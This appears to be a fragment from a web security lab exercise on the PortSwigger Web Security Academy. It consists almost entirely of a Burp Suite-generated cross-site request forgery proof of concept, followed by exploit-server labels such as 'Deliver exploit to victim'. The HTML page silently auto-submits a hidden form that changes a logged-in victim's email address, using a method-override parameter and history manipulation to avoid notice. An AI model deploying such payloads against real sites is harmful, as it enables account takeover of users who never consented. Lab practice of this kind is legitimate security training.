 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8a00a90410702280f1b70f00560048.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="helloworld22&#64;example&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log